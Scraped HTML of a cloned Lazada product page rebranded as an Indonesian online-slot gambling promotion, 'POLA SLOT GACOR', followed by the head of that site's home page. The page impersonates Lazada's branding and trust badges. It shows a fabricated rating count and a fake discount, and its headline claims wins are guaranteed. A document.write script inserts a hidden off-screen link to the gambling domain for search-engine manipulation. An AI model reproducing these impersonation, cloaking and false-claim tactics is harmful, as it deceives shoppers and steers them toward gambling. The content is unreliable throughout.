id="module_pre-order-tag" class="pdp-block module"></div><div id="block-C7wdxsrWYA0" class="pdp-block pdp-block__rating-questions-summary"><div id="block-qkzkCPtx4vZ" class="pdp-block pdp-block__rating-questions"><div id="module_product_review_star_1" class="pdp-block module"><div class="pdp-review-summary"><div class="container-star pdp-review-summary__stars pdp-stars_size_s"><img class="star" src="https://i.postimg.cc/W3HQS2b3/logo.png" data-pagespeed-url-hash="3678877346" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"> <img class="star" src="https://i.postimg.cc/W3HQS2b3/logo.png" data-pagespeed-url-hash="3678877346" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"> <img class="star" src="https://i.postimg.cc/W3HQS2b3/logo.png" data-pagespeed-url-hash="3678877346" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"> <img class="star" src="https://i.postimg.cc/W3HQS2b3/logo.png" data-pagespeed-url-hash="3678877346" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"> <img class="star" src="https://i.postimg.cc/W3HQS2b3/logo.png" data-pagespeed-url-hash="3678877346" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></div><a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-review-summary__link" data-spm-anchor-id="12anj4u.pdp_revamp.0.0">88.888.777 Penilaian</a></div></div></div><div id="block-ztlO6gvyRIv" class="pdp-block pdp-block__share"><div id="block--PRjoF98du4" class="pdp-block" style="display:inline-block;width:24px;height:54px"><div id="module_product_share_1" class="pdp-block module"></div></div><div id="block-7fC8S_Z8DDj" class="pdp-block" style="display:inline-block"><div id="module_product_wishlist_1" class="pdp-block module"><p></p></div></div></div></div><div id="module_product_brand_1" class="pdp-block module"><div class="pdp-product-brand"><span class="pdp-product-brand__name">Merek:</span><a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-product-brand__brand-link" target="_self" href="https://polaslotgacor.net/">POLA SLOT GACOR</a><div class="pdp-product-brand__divider"></div></div></div><div id="module_product_attrs" class="pdp-block module"></div><div id="block-cKVxLtoIbl2" class="pdp-block module"></div><div id="module_product_price_1" class="pdp-block module">
                <d <div id="module_product_price_1" class="pdp-block module">
                                    <div class="pdp-mod-product-price">
                                        <div style="font-family: Arial, sans-serif; line-height: 1.6; background: #fffbda; padding: 20px; border-radius: 10px; text-align: center; color: 	#6e6cff;">
                                            <h1 style="text-align: justify; color: #1919FF;"><i>POLA SLOT GACOR : Daftar Link Pola Slot Gacor Dijamin Gampang Menang Jp</i></h1>
                                        </div>
                                    </div>
                                </div><div class="pdp-product-price" bis_skin_checked="1"><span class="notranslate pdp-price pdp-price_type_normal pdp-price_color_orange pdp-price_size_xl" data-spm-anchor-id="12anj4u.pdp_revamp.0.i0.241073bdUG5ius">Rp.5.000</span><div class="origin-block" bis_skin_checked="1"><span class="notranslate pdp-price pdp-price_type_deleted pdp-price_color_lightgray pdp-price_size_xs">Rp.100.000</span><span class="pdp-product-price__discount">-95%</span></div></div></div></div><div id="module_redmart_product_price" class="pdp-block module"></div><div id="module_promotion_tags" class="pdp-block module"></div><div id="module_installment" class="pdp-block module"></div><div id="module_quantity-input" class="pdp-block module"><div class="pdp-mod-product-info-section sku-quantity-selection" bis_skin_checked="1"><h6 class="section-title">Kuantitas</h6><div class="section-content" bis_skin_checked="1"><div class="next-number-picker next-number-picker-inline" bis_skin_checked="1"><div class="next-number-picker-handler-wrap" bis_skin_checked="1"><a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-up"><span unselectable="unselectable" class="next-number-picker-handler-up-inner"><i class="next-icon next-icon-add next-icon-medium"></i></span></a><a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-down next-number-picker-handler-down-disabled"><span unselectable="unselectable" class="next-number-picker-handler-down-inner"><i class="next-icon next-icon-minus next-icon-medium"></i></span></a></div><div class="next-number-picker-input-wrap" bis_skin_checked="1"><span class="next-input next-input-single next-input-medium next-number-picker-input"><input min="1" max="5" step="1" autocomplete="off" type="text" height="100%" value="1"></span></div></div><span class="quantity-content-default"></span></div></div></div><div id="module_sms-phone-input" class="pdp-block module"></div><div id="module_add_to_cart" class="pdp-block module" bis_skin_checked="1"><div class="pdp-cart-concern" bis_skin_checked="1"><a href="https://greatlink.app/evseo"><button class="add-to-cart-buy-now-btn pdp-button pdp-button_type_text pdp-button_theme_yellow pdp-button_size_xl" data-spm-anchor-id="12anj4u.pdp_revamp.0.i0.241073bdeHYO5j"><span class="pdp-button-text">LOGIN</span></button></a><a href="https://greatlink.app/evseo" target="_blank"><button class="add-to-cart-buy-now-btn pdp-button pdp-button_type_text pdp-button_theme_orange pdp-button_size_xl"><span class="pdp-button-text"><span class="">DAFTAR SEKARANG</span></span></button></a><form method="post" action=""><input name="buyParams" type="hidden" value="{&quot;items&quot;:[{&quot;itemId&quot;:&quot;3642482616&quot;,&quot;skuId&quot;:&quot;6108584955&quot;,&quot;quantity&quot;:1,&quot;attributes&quot;:null}]}"></form></div></div><div id="module_redmart_add_to_cart" class="pdp-block module"></div></div><div id="block-O-HF3LN4YVI" class="pdp-block pdp-block__delivery-seller"><div id="module_seller_delivery" class="pdp-block module"><div data-spm="delivery_options" data-nosnippet="true"></div></div><div id="module_redmart_delivery" class="pdp-block module"></div><div id="module_seller_warranty" class="pdp-block module"></div><div id="module_guide_app" class="pdp-block module"></div><div id="module_redmart_service" class="pdp-block module"></div><div id="module_seller_info" class="pdp-block module"><div class="seller-container" data-spm="seller"><div class="seller-name"><div class="seller-name__wrapper"><div class="seller-name__title">Dijual Oleh POLA SLOT GACOR</div><div class="seller-name__detail" data-spm="seller"><a class="pdp-link pdp-link_size_l pdp-link_theme_black seller-name__detail-name"></a></div></div></div><div class="pdp-seller-info-pc"></div></div></div><div id="module_redmart_seller_info" class="pdp-block module"></div></div></div></div></div></div><script>var requirejs={onNodeCreated:function(e,o,r,n){e.setAttribute("crossorigin","anonymous")}}</script><script src="https://g.lazcdn.com/g/??mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min.js" charset="utf-8"></script><script src="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js"></script><script>function pdpLog(logkey,gmkey='CLK',args={},chksum=''){if(!logkey)return;var pdpMsiteExperimentEnable=window.__pdpMsiteExperimentEnable__||false;var pdpMsiteExperimentBucketId=window.__pdpMsiteExperimentConfig__?window.__pdpMsiteExperimentConfig__.bucketId:'-';var query='';if(Object.prototype.toString.call(args)==='[object Object]'){query=Object.keys(args).map(function(key){return encodeURIComponent(key)+'='+encodeURIComponent(args[key]);}).join('&');query='&'+query;}var gokey='pdpMsiteExperimentEnable='+pdpMsiteExperimentEnable+'&pdpMsiteExperimentBucketId='+pdpMsiteExperimentBucketId+query;if(window.goldlog&&window.goldlog.record){window.goldlog.record(logkey,gmkey,gokey,chksum);}else{window.goldlog_queue=window.goldlog_queue||[];window.goldlog_queue.push({action:'goldlog.record',arguments:[logkey,gmkey,gokey],});}}function reportMtopData(){if(window.__wpk&&window.__pdpMtopStartTime){window.__wpk.report({category:111,msg:'PDP CSR MTOP API Success Rate',w_succ:window.__pdpMtopStatus||0,wl_avgv1:window.__pdpMtopEndTime?window.__pdpMtopEndTime-window.__pdpMtopStartTime:0,c1:window.__regionID__})}}function reportMtopData2(){if(window.__wpk&&window.__pdpTriggerCSR){window.__wpk.report({category:112,msg:'PDP CSR MTOP API Trigger Rate',w_succ:window.__pdpTriggerMtopStatus,c1:window.__regionID__})}}function reportMtopData3(){if(window.__wpk){window.__wpk.report({category:113,msg:'PDP CSR Hydrate Success Rate',w_succ:window.__pdpHydrateStatus||0,c1:window.__regionID__})}}function hydrate(){var modulePath='https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js';window.__pdpHydrateStatus=0;require([modulePath],function(app){try{console.log('start run...')
app.run(__moduleData__,function(){timings.render=Date.now();pdpLog('/lazada_bounce_rendered','EXP',{content:"pdp-m"})
window.__pdpHydrateStatus=1;var loading=document.getElementById('pdp-skeleton-new');if(loading){loading.style.display='none';}reportMtopData3();})}catch(e){console.error('render error',e);reportMtopData3();if(window._blReport){window._blReport('error',[e,{file:'page.html'},]);}}});}</script><input type="hidden" id="footer-pc-config" value="{&quot;voyagerVersion&quot;:&quot;2&quot;,&quot;voyagerEnv&quot;:&quot;product&quot;,&quot;assetsRefactor&quot;:false,&quot;regionID&quot;:&quot;ID&quot;,&quot;language&quot;:&quot;id&quot;,&quot;react&quot;:false,&quot;needUmid&quot;:false,&quot;channel&quot;:&quot;pdp&quot;,&quot;customName&quot;:&quot;default&quot;,&quot;version&quot;:{&quot;nav&quot;:&quot;5.2.38&quot;,&quot;search&quot;:&quot;0.4.11&quot;,&quot;menu&quot;:&quot;5.0.45&quot;,&quot;menuNav&quot;:&quot;5.0.73&quot;,&quot;suffix&quot;:&quot;&quot;},&quot;needRetCode&quot;:true,&quot;retCodePageName&quot;:&quot;&quot;,&quot;hideCategory&quot;:true,&quot;needReact&quot;:false,&quot;thymeleaf&quot;:true,&quot;grayFilter&quot;:{&quot;TH&quot;:false,&quot;SG&quot;:false,&quot;MY&quot;:false,&quot;ID&quot;:false,&quot;PH&quot;:false,&quot;VN&quot;:false},&quot;isHomePage&quot;:false,&quot;isMiniHeader&quot;:false,&quot;java&quot;:true}"><link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/desktop-footer/6.1.1/??pc/index.css"><script type="text/javascript">document.write(' < a style = "position: fixed; left: -9964px;"
       href = "https://' + 'polaslotgacor.' + 'net/" >POLA SLOT GACOR< /a><script>window.g_config=window.g_config||{},window.g_config.loadedCss=window.g_config.loadedCss||[],window.g_config.loadedCss=["@ali/lzdmod-desktop-footer/pc/index.css"]</script><div class="mui-zebra-module" id="J_1056575960" data-module-id="1056575960" data-version="6.1.1" data-spm="1056575960"><script type="text/data" class="J-dynamic-data"></script><section class="desktop-footer" data-mod-name="@ali/lzdmod-desktop-footer/pc/index" data-config="{}"><div class="footer-first"><div class="lzd-footer-inner" data-spm="footer_top"><div class="lzd-footer-width-25"><h3 class="footer-title">Layanan Pelanggan</h3><ul class="footer-list"><li class="footer-li"><a href="https://polaslotgacor.net/helpcenter/">Pusat Bantuan</a></li><li class="footer-li"><a href="https://polaslotgacor.net/helpcenter/payments/">Cara Pembelian</a></li><li class="footer-li"><a href="https://polaslotgacor.net/helpcenter/shipping-and-delivery/">Pengiriman</a></li><li class="footer-li"><a href="https://polaslotgacor.net/helpcenter/products-on-lazada/#answer-faq-internationalproduct-ans">Kebijakan Produk Internasional</a></li><li class="footer-li"><a href="https://polaslotgacor.net/helpcenter/returns-refunds/#answer-faq-return-ans">Cara Pengembalian</a></li><li class="--js-csc-trigger"><a style="background:#f36f36;display:inline-block;color:#0f136d;padding:2px 4px;cursor:pointer">Ada pertanyaan? Hubungi kami di live chat (24 Jam)</a></li></ul></div><div class="lzd-footer-width-25"><h3 class="footer-title">Jelajahi Lazada</h3><ul class="footer-list"><li class="footer-li"><a href="https://polaslotgacor.net/">Tentang Lazada</a></li><li class="footer-li"><a href="https://polaslotgacor.net/">Afﬁliate Program</a></li><li class="footer-li"><a href="https://polaslotgacor.net/">Karir</a></li><li class="footer-li"><a href="https://polaslotgacor.net/">Syarat &amp; Ketentuan</a></li><li class="footer-li"><a href="https://polaslotgacor.net/">Kebijakan Privasi</a></li><li class="footer-li"><a href="https://polaslotgacor.net/">Press &amp; Media</a></li><li class="footer-li"><a href="https://polaslotgacor.net/">Jual Di Lazada</a></li><li class="footer-li"><a href="https://polaslotgacor.net/">Lazada Security</a></li><li class="footer-li"><a href="https://polaslotgacor.net/">Intellectual Property Protection</a></li></ul></div><div class="lzd-footer-width-50"><div class="lzd-footer-app-downloads"><div class="lzd-footer-appIcon pull-left logo icon-logo-lazada-footer"></div><div class="pull-left lzd-app-download-text"><div class="title">Go where your heart beats</div><div class="text">Download the App</div></div><div class="pull-left" style="width:290px"><a class="lzd-footer-sprit pull-left icon-appStore-footer icon-appstore-footer"></a><a class="lzd-footer-sprit pull-left icon-android-footer icon-appstore-footer"></a><a class="pull-left icon-huawei-footer"></a></div></div><div class="clear"></div></div></div></div><div class="footer-second"><div class="lzd-footer-inner"><div class="lzd-footer-width-32"><h3 class="lzd-footer-h3">Metode Pembayaran</h3><span class="lzd-icon-payment lzd-footer-sprit" style="background-position:-768px -768px"></span><span class="lzd-icon-payment lzd-footer-sprit" style="background-position:-329px -768px"></span><span class="lzd-icon-payment lzd-footer-sprit" style="background-position:-209px -829px"></span></div><div class="lzd-footer-width-32 lzd-footer-spacing"><h3 class="lzd-footer-h3">Jasa Pengiriman</h3><img class="lzd-icon-delivery" src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" alt="Lazada Logistics" style="height:70px;width:96px" data-pagespeed-url-hash="840149225" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"> <img class="lzd-icon-delivery" src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" alt="JNE" style="height:70px;width:96px" data-pagespeed-url-hash="2817017877" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"> <img class="lzd-icon-delivery" src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" alt="Ninja Express" style="height:70px;width:96px" data-pagespeed-url-hash="852769059" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"> <img class="lzd-icon-delivery" src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" alt="GoSend" style="height:70px;width:96px" data-pagespeed-url-hash="1121835383" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"><img class="lzd-icon-delivery" src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" alt="Sicepat" style="height:70px;width:96px" data-pagespeed-url-hash="725924123" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"><img class="lzd-icon-delivery" src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" alt="Grab Parcel" style="height:70px;width:96px" data-pagespeed-url-hash="4248202623" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"><img class="lzd-icon-delivery" src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" alt="J &amp; T" style="height:70px;width:96px" data-pagespeed-url-hash="1332361893" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"><img class="lzd-icon-delivery" src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" alt="anter" style="height:70px;width:96px" data-pagespeed-url-hash="1880401901" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"><img class="lzd-icon-delivery" src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" alt="SAP" style="height:70px;width:96px" data-pagespeed-url-hash="1132705191" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></div><div class="lzd-footer-width-32"><h3 class="lzd-footer-h3">Verified by</h3><div class="pull-left"><a href="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" target="_blank"><img class="img-verify img-pointer" src="https://lzd-img-global.slatic.net/g/tps/tfs/TB1lbmoqYr1gK0jSZR0XXbP8XXa-340-200.png" alt="ISO" style="height:60px" data-pagespeed-url-hash="388777633" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></a></div><div class="pull-left"><a href="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" target="_blank"><img class="img-verify img-pointer" src="https://lzd-img-global.slatic.net/g/tps/tfs/TB1jyJMv.H1gK0jSZSyXXXtlpXa-184-120.png" alt="PCI DSS" style="height:60px" data-pagespeed-url-hash="1470017094" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></a></div><div class="pull-left"></div></div></div></div><div class="footer-fourth"><div class="lzd-footer-inner"><div class="lzd-footer-width-50" data-spm="venture"><h3 class="lzd-footer-title">Lazada Southeast Asia</h3><a class="lzd-footer-sprit lzd-footer-country country-id" href="https://polaslotgacor.net/"></a><a class="lzd-footer-sprit lzd-footer-country country-my" href="https://polaslotgacor.net/"></a><a class="lzd-footer-sprit lzd-footer-country country-ph" href="https://polaslotgacor.net/"></a><a class="lzd-footer-sprit lzd-footer-country country-sg" href="https://polaslotgacor.net/"></a><a class="lzd-footer-sprit lzd-footer-country country-th" href="https://polaslotgacor.net/"></a><a class="lzd-footer-sprit lzd-footer-country country-vn" href="https://polaslotgacor.net/"></a></div><div class="lzd-footer-width-25" data-spm="sns"><h3 class="lzd-footer-title">Follow Us</h3><a class="lzd-follow-us-icon" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_fbk" style="display:inline-block;width:32px;height:32px"><img src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" style="width:32px;height:32px" alt="fb" data-pagespeed-url-hash="1497089799" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></a><a class="lzd-follow-us-icon" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_lnk" style="display:inline-block;width:32px;height:32px"><img src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" style="width:32px;height:32px" alt="linkin" data-pagespeed-url-hash="1507801365" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></a><a class="lzd-follow-us-icon" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ytb" style="display:inline-block;width:32px;height:32px"><img src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" style="width:32px;height:32px" alt="yt" data-pagespeed-url-hash="724010229" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></a><a class="lzd-follow-us-icon" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_pnt" style="display:inline-block;width:32px;height:32px"><img src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" style="width:32px;height:32px" alt="pnt" data-pagespeed-url-hash="352724785" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></a><a class="lzd-follow-us-icon" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ins" style="display:inline-block;width:32px;height:32px"><img src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" style="width:32px;height:32px" alt="ins" data-pagespeed-url-hash="74682853" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></a><a class="lzd-follow-us-icon" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_twr" style="display:inline-block;width:32px;height:32px"><img src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" style="width:32px;height:32px" alt="tw" data-pagespeed-url-hash="3619888010" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></a><a class="lzd-follow-us-icon" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_tkk" style="display:inline-block;width:32px;height:32px"><img src="https://i.postimg.cc/Gt9K9dbF/4u-WEe-1-1.png" style="width:32px;height:32px" alt="tiktok" data-pagespeed-url-hash="3364530100" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></a><a class="lzd-follow-us-icon" href="https://polaslotgacor.net/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_blg" style="display:inline-block;width:32px;height:32px"><img src="https://i.postimg.cc/Gt9K9dbF/4u-WEe-1-1.png" style="width:32px;height:32px" alt="Lazada Blg" data-pagespeed-url-hash="3615190259" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></a></div><div class="lzd-footer-width-25"><div class="lzd-footer-copyright">© Lazada 2024</div></div></div></div></section><div id="webim-container" onclick='goldlog.record("/lazada.IM.im-msgbox","CLK","platform=desktop&amp;pagename="+window.LZD_RETCODE_PAGENAME||"other","GET")'></div><script>var imCssLink="https://g.lazcdn.com/g/lzdmod/im/5.0.103/index.css",gConfig=window.g_config||{}</script><style>.m-common-more .link-lazada-ic-Message{display:none}</style></div><script src="https://g.lazcdn.com/g/??mui/feloader/5.0.0/feloader-min.js,lzdmod/site-nav-pc/5.2.38/pc/index.js,lzdmod/jquery/5.0.9/index.js,lzdmod/site-nav-pc/5.2.38/assets/links-bar/index.js,lzdmod/common-info/5.0.30/index.js,lzdmod/site-nav-pc/5.2.38/assets/reqwest/index.js,lzdmod/site-nav-pc/5.2.38/assets/common/popper/index.js,lzdmod/site-nav-pc/5.2.38/assets/cart/index.js,lzdmod/site-nav-pc/5.2.38/assets/download-app/index.js,lzdmod/site-nav-pc/5.2.38/i18n.js,lzdmod/site-nav-pc/5.2.38/assets/track-order/index.js,lzdmod/site-nav-pc/5.2.38/assets/switch-lang/index.js,lzdmod/site-nav-pc/5.2.38/assets/user-info/index.js,lzdmod/site-nav-pc/5.2.38/assets/affiliate/index.js,lzdmod/site-nav-pc/5.2.38/assets/logo-bar/index.js,lzdmod/site-nav-pc/5.2.38/assets/search-box/index.js,lzdmod/site-nav-pc/5.2.38/assets/liveup/index.js,lzdmod/site-menu-pc/5.0.45/pc/index.js,lzdmod/site-menu-nav-pc/5.0.73/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/reqwest/index.js"></script><script>!function(o){window.g_config=window.g_config||{},o.config(window.g_config.seed),o.config("combine",!0),feloader.noConflict()}(feloader)</script><script>feloader.require("@ali/lzdmod-site-nav-pc/pc/index",function(e){e()})</script><script>var lzdRetcodePageName=window.LZD_RETCODE_PAGENAME||location.pathname;window.LZD_ROUTER_POSTFIX&&-1===lzdRetcodePageName.indexOf(window.LZD_ROUTER_POSTFIX)&&(lzdRetcodePageName+=window.LZD_ROUTER_POSTFIX);var lzdRetcodePid=window.LZD_RETCODE_PID||"hyey0hz67v@0edb7c0e5e09aea",lzdRetcodeSample=window.LZD_RETCODE_SAMPLE||10,autoSendPerf=!0,sendPerfManually="";"true"===sendPerfManually&&(autoSendPerf=!1),function(c,b,d,a){with(c[a]||(c[a]={}),c[a].config={useFmp:!0,autoSendPerf:autoSendPerf,sample:lzdRetcodeSample,sendResource:!0,pid:lzdRetcodePid,disableHook:!0,imgUrl:"https://arms-retcode-sg.aliyuncs.com/r.png?",page:lzdRetcodePageName},b)with(body)with(appendChild(createElement("script"),firstChild))setAttribute("defer",""),setAttribute("async",""),setAttribute("crossorigin",""),src=d}(window,document,"https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js","__bl")</script><div th:if="${script} ne null and ${script.umid} ne null and ${script.umid} eq true"></div><script src="//aeis.alicdn.com/sd/ncpc/nc.js?t=18507" defer="defer" async></script><script>(function(){try{var webVitalsScript=document.createElement('script');webVitalsScript.src='https://g.lazcdn.com/g/lzd/assets/1.2.10/web-vitals/3.4.0/index.js';webVitalsScript.onload=function(){var WebVitalsDelta={FCP:null,CLS:null,FID:null,LCP:null,INP:null,};function webVitalsCb(entry){if(entry&&entry.name&&entry.delta){WebVitalsDelta[entry.name]=entry.delta;if(entry.name==='INP'){webVitalsSingleReport(entry);}else if(window.requestIdleCallback){window.requestIdleCallback(function(){webVitalsSingleReport(entry);});}}}function webVitalsSingleReport(entry){if(window.__wpk&&window.__wpk.report){var name=entry&&entry.name||'';var delta=entry&&entry.delta||'';const categories={FCP:101,CLS:103,FID:104,LCP:102,INP:119};window.__wpk.report({category:categories[name],msg:window.location.host,wl_avgv1:delta,bl1:entry&&Object.prototype.toString.call(entry)==="[object Object]"?JSON.stringify(entry):'',c1:entry&&entry.rating||''});}}window.webVitals.getFCP(webVitalsCb);window.webVitals.getCLS(webVitalsCb);window.webVitals.getFID(webVitalsCb);window.webVitals.getLCP(webVitalsCb);window.webVitals.getINP(webVitalsCb);};function report(){var fsp=null;var csr=null;if(timings.start&&timings.render){if(timings.ssr){fsp=timings.ssr-timings.start;csr=timings.render-timings.ssr;}else{fsp=timings.render-timings.start;}}if(fsp&&window.__wpk&&window.__wpk.report){__wpk.report({category:105,msg:window.location.host,wl_avgv1:fsp,wl_avgv2:csr||0,c1:window.__hasSSR__?1:0,});}}document.addEventListener('DOMContentLoaded',function(){if(window.timings){if(window.timings.render){report();}else{setTimeout(function(){report();},3000);}}})}catch(err){console.log(err&&err.message)}})();</script><script>if(window.baxiaCommon){baxiaCommon.init({appendTo:"header",umOptions:{serviceLocation:"lazada"},checkApiPath:url=>{return url.indexOf("mtop.lazada.promotion.voucher.spread")>-1;}});}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"46dba04008f14c2793b6380ff4da891b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html
request_url: https://polaslotgacor.net/
body_size: 57517
content:
























<!DOCTYPE HTML><html xmlns:wormhole="http://www.w3.org/1999/xhtml" lang="id-ID"><head><meta charset="utf-8"><title>POLA SLOT GACOR : Daftar Link Pola Slot Gacor Dijamin Gampang Menang Jp</title><meta name="description" content="Pola Slot Gacor merupakan situs slot yang memiliki peluang menang terbesar dengan pola slot gacor terbaru tahun ini. Nikmati sensasional kemenangan terbesar hari ini."><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no"><meta name="aplus-auto-exp" content='[{"filter":"exp-tracking=suggest-official-store","logkey":"/lzdse.result.os_impr","props":["href"],"tag":"a"}]'><meta name="robots" content="index, follow"><meta name="og:url" content="https://polaslotgacor.net/"><meta name="og:title" content="POLA SLOT GACOR : Daftar Link Pola Slot Gacor Dijamin Gampang Menang Jp"><meta name="og:type" content="product"><meta name="og:description" content="Pola Slot Gacor merupakan situs slot yang memiliki peluang menang terbesar dengan pola slot gacor terbaru tahun ini. Nikmati sensasional kemenangan terbesar hari ini."><meta name="og:image" content="https://i.postimg.cc/YS42nQXY/polaslotgacor.png"><link rel="manifest" href="https://g.lazcdn.com/g/lzdfe/pwa-assets/5.0.7/manifest/id.json"><link rel="shortcut icon" href="https://i.postimg.cc/Gt9K9dbF/4u-WEe-1-1.png"><link rel="canonical" href="https://polaslotgacor.net/"><link rel="amphtml" href="https://amp-hosee.xyz/twocup"><link rel="preload" href="https://i.postimg.cc/YS42nQXY/polaslotgacor.png" as="image"><link rel="preconnect dns-prefetch" href="https://cart.lazada.co.id"><link rel="preconnect dns-prefetch" href="https://acs-m.lazada.co.id"><link rel="preconnect dns-prefetch" href="https://laz-g-cdn.alicdn.com"><link rel="preconnect dns-prefetch" href="https://laz-img-cdn.alicdn.com"><link rel="preconnect dns-prefetch" href="https://assets.alicdn.com"><link rel="preconnect dns-prefetch" href="https://aeis.alicdn.com"><link rel="preconnect dns-prefetch" href="https://aeu.alicdn.com"><link rel="preconnect dns-prefetch" href="https://g.alicdn.com"><link rel="preconnect dns-prefetch" href="https://arms-retcode-sg.aliyuncs.com"><link rel="preconnect dns-prefetch" href="https://px-intl.ucweb.com"><link rel="preconnect dns-prefetch" href="https://sg.mmstat.com"><link rel="preconnect dns-prefetch" href="https://img.lazcdn.comt"><link rel="preconnect dns-prefetch" href="https://g.lazcdn.com"><link rel="preload" href="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js" as="script"><link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css" as="style"><link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js" as="script" crossorigin><link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" as="style"><link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.js" as="script" crossorigin><link rel="preload" href="https://aeis.alicdn.com/sd/ncpc/nc.js?t=18507" as="script"><link rel="preload" href="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" as="script"><link rel="preload" href="https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js" as="script" crossorigin><link rel="preload" href="https://g.lazcdn.com/g/lzd/assets/1.1.37/web-vitals/2.1.0/index.js" as="script"><link rel="stylesheet" href="https://g.lazcdn.com/g/??lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-1.css,lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-2.css,lazada/lazada-product-detail/1.7.4/index/index.css"><link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css"><link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css"><script>!function(){try{if(window.aplusPageIdSetComplete||/AliApp/i.test(navigator.userAgent))return;var e=function(){for(var e=function(e){if(new RegExp("(?:; )?cna=([^;]*);?").test(document.cookie)){var a=decodeURIComponent(RegExp.$1)||"";return 0<a.trim().length?a:"-"}return"-"}()||"001",a=[e=(e=e.toLowerCase().replace(/[^a-z\d]/g,"")).substring(0,16),(new Date).getTime().toString(16)].join(""),t=1;t<10;t++)a+=parseInt(Math.round(1e10*Math.random()),10).toString(16);return a.substr(0,42)}(),a=window.aplus_queue||(window.aplus_queue=[]);a.push({action:"aplus.appendMetaInfo",arguments:["aplus-cpvdata",{pageid:e}]}),a.push({action:"aplus.appendMetaInfo",arguments:["aplus-exdata",{st_page_id:e}]});var t=window.goldlog_queue||(window.goldlog_queue=[]);t.push({action:"goldlog.appendMetaInfo",arguments:["aplus-cpvdata",{pageid:e}]}),t.push({action:"goldlog.appendMetaInfo",arguments:["aplus-exdata",{st_page_id:e}]}),window.aplusPageIdSetComplete=!0}catch(e){console.error(e)}}()</script><style>.svgfont{display:inline-block;width:1em;height:1em;fill:currentColor;font-size:1em}#container,body{background:#fbfbfb 21.42%}.lzd-header .lzd-links-bar 